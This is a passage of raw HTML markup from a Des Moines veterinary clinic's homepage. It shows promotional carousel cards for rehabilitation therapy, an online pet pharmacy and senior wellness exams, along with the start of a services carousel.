https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog looking Up" title="Dog looking Up" src="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><span>Holistic Therapy</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><span>Visit Pawsitive Strides for specialized rehabilitative and holistic therapy!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><p>Underwater treadmill, exercise therapy, shockwave therapy, laser therapy, massage therapy, nutritional consults, braces or prosthetics, chiropractic treatments, and acupuncture.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Pawsitive Strides" role="link" href="https://www.pawsitivestridesdsm.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5NEir5L3tCHS4LkXT5DrY4" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Holistic Therapy" data-analytics-variation="Variation-C">Pawsitive Strides</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sitting on rocks at sunset" title="Cat sitting on rocks at sunset" src="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c textleft"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3JoLF16NZ6755i6iCJwiph"><h2>We&#39;ve Upgraded Our Online Store</h2><p><b>Ship Medicine and Veterinary Diets Directly to Your Home</b></p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Order Food and Medicine" role="link" href="https://shop.ingersollanimalhospital.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="2y511mOIJkHKu6NxUnxzVQ" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-C">Order Food and Medicine</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--5 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Cat)" title="The Golden Years Promotion (Cat)" src="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-C">Contact Us</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 coqsGA sc-15orjhq-1 kKHPdV nva-promo-banner" data-entry-id="7jvBt35BVPjRhSXU2H5BHB"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="7jvBt35BVPjRhSXU2H5BHB"><h2>Ingersoll Animal Hospital</h2><p><b>Serving Des Moines, IA in veterinary care since 1979.</b></p><p>At Ingersoll Animal Hospital, the quality and compassionate care of your pet is our number one priority–we accept nothing less than the very best. We are proud to serve the local animal community and provide unmatched quality of care. </p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 dYiBjU nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ewAkPK nva-5-card sc-1mdi61j-1 hKxxLl"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dymxsB variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dymxsB variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Licking Blue Toothbrush" title="Dog Licking Blue Toothbrush" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="wBwV9ILIYnLlZcs1e25Cq">Dentistry</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with Tongue Out" title="Dog with Tongue Out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="JbftzkeKDXDN3gbvPk9t4">Wellness Care</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz 